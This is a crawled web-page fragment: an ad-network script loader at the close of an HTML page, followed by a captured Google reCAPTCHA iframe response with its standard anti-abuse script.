    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7MnsQXZ7VzwaE_IMLsX3Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498933715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>